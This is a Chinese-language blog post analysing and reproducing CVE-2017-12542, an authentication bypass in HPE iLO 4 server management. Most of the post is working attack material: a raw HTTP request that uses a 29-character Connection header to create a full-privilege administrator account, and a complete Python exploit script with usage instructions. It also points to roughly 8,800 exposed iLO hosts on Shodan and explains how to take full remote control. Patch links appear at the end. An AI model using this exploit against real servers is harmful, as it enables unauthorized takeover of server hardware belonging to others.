您好,登錄后才能下訂單哦!
您好,登錄后才能下訂單哦!
這篇文章給大家介紹怎么進行CVE-2017-12542的簡單分析及復現,內容非常詳細,感興趣的小伙伴們可以參考借鑒,希望對大家能有所幫助。
CVE-2017-12542是一個CVSS 9.8的高分漏洞,漏洞利用條件簡單,危害較大。近十年來,iLO是幾乎所有惠普服務器中都嵌入的服務器管理解決方案。它通過遠程管理的方式為系統管理員提供了需要的功能。包括電源管理,遠程系統控制臺,遠程CD/DVD映像安裝等。HPE Integrated Lights-Out 4(iLO 4)中的漏洞可能允許未經身份驗證的遠程攻擊者繞過驗證并執行任意代碼。
一般,iLO的登錄界面如下圖所示:
當訪問
https://127.0.0.1:8443/rest/v1/AccountService/Accounts
時,會返回HTTP/1.1 401 Unauthorized


在HTTP頭的Connection中添加大于等于29個字符后,即可繞過驗證(下圖為成功獲取到目標的iLO登錄用戶名):

向目標post添加用戶的數據包,且Connection仍然用29個A,即可成功添加用戶:
POST /rest/v1/AccountService/Accounts HTTP/1.1
Host: 127.0.0.1:8443
Content-Length: 273
Accept-Encoding: gzip, deflate
Accept: */*
Connection: AAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Content-Type: application/json
{"UserName": "administratar", "Password": "admin@123", "Oem": {"Hp": {"Privileges": {"RemoteConsolePriv": true, "iLOConfigPriv": true, "VirtualMediaPriv": true, "UserConfigPriv": true, "VirtualPowerAndResetPriv": true, "LoginPriv": true}, "LoginName": "administratar"}}}
添加的用戶可登陸成功,且有完整的控制權限:

在shodan以HP-iLO-Server為關鍵詞搜索結果大概有8800個,主要分布在美國、香港、英國等。
我們可以使用skelsec的PoC對目標進行驗證:
#!/usr/bin/env python
"""
Exploit trigger was presented @reconbrx 2018
Vulnerability found and documented by synacktiv:
https://www.synacktiv.com/posts/exploit/rce-vulnerability-in-hp-ilo.html
Original advisory from HP:
https://support.hpe.com/hpsc/doc/public/display?docId=hpesbhf03769en_us
Other advisories for this CVE:
https://tools.cisco.com/security/center/viewAlert.x?alertId=54930
https://securitytracker.com/id/1039222
http://www.exploit-db.com/exploits/44005
https://packetstormsecurity.com/files/146303/HPE-iLO4-Add-New-Administrator-User.html
https://vulndb.cyberriskanalytics.com/164082
IMPORTANT:
THIS EXPLOIT IS JUST FOR ONE OUT OF THE THREE VULNERABILITES COVERED BY CVE-2017-12542!!!
The two other vulns are critical as well, but only triggerable on the host itself.
"""
import requests
from requests.packages.urllib3.exceptions import InsecureRequestWarning
import json
import urllib3
# All of the HP iLO interfaces run on HTTPS, but most of them are using self-signed SSL cert.
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
exploit_trigger = {'Connection' : 'A'*29}
accounts_url = 'https://%s/rest/v1/AccountService/Accounts'
def test(ip):
url = accounts_url % ip
try:
response = requests.get(url, headers = exploit_trigger, verify = False)
except Exception as e:
return False, 'Could not connect to target %s, Reason: %s' % (ip, str(e))
try:
data = json.loads(response.text)
except Exception as e:
return False, 'Target response not as expected!, Exception data: %s' % (str(e),)
return True, data
def exploit(ip, username, password):
Oem = {
'Hp' : {
'LoginName' : username,
'Privileges': {
'LoginPriv' : True,
'RemoteConsolePriv': True,
'UserConfigPriv' : True,
'VirtualMediaPriv': True,
'iLOConfigPriv':True,
'VirtualPowerAndResetPriv':True,
}
}
}
body = {
'UserName':username,
'Password':password,
'Oem':Oem
}
url = accounts_url % ip
try:
response = requests.post(url, json=body, headers = exploit_trigger, verify = False)
except Exception as e:
return False, 'Could not connect to target %s, Reason: %s' % (ip, str(e))
if response.status_code in [requests.codes.ok, requests.codes.created]:
return True, response.text
else:
return False, 'Server returned status code %d, data: %s' % (response.status_code, response.text)
if __name__ == '__main__':
import argparse
import sys
parser = argparse.ArgumentParser(description='CVE-2017-12542 Tester and Exploiter script.')
parser.add_argument('ip', help='target IP')
parser.add_argument('-t', action='store_true', default=True, help='Test. Trigger the exploit and list all users')
parser.add_argument('-e', action='store_true', default=False, help='Exploit. Create a new admin user with the credentials specified in -u and -p')
parser.add_argument('-u', help='username of the new admin user')
parser.add_argument('-p', help='password of the new admin user')
args = parser.parse_args()
if args.e:
if args.u is None or args.p is None:
print('Username and password must be set for exploiting!')
sys.exit()
res, data = exploit(args.ip, args.u, args.p)
if res:
print('[+] Successfully added user!')
else:
print('[-] Error! %s' % data)
elif args.t:
res, data = test(args.ip)
if res:
print('[+] Target is VULNERABLE!')
for i in data['Items']:
print('[+] Account name: %s Username: %s' % (i['Name'], i['Oem']['Hp']['LoginName']))
else:
print('[-] Error! %s' % data)用法如下:
python hp_iLO_4_exp-CVE-2017-12542.py -e -u administratar -p admin@123 ip:port
即可添加用戶名為administratar 密碼為admin@123的用戶:



使用hp的HP iLO Integrated Remote Console可以對目標進行遠程鏈接,下載地址為:https://support.hpe.com/hpsc/swd/public/detail?swItemId=MTX_4f842ceb31cf48d392e22705a8有兩種方式連接目標:
1、打開HP iLO Integrated Remote Console,在彈出的提示窗中填入相應的信息。
2、在主頁的information->overview->點擊Java Web Start會下載一個jnlp文件,打開即可自動連接。

連接后可獲取對目標的完整控制:
目前惠普已在更新版本(2.53 或更高版本)中修復了該漏洞可通過固件升級的方式修復漏洞,補丁獲取鏈接:固件可以從如下地址下載:http://www.hpe.com/support/ilo4https://support.hpe.com/hpsc/doc/public/display?docId=hpesbhf03769en_us
關于怎么進行CVE-2017-12542的簡單分析及復現就分享到這里了,希望以上內容可以對大家有一定的幫助,可以學到更多知識。如果覺得文章不錯,可以把它分享出去讓更多的人看到。
免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。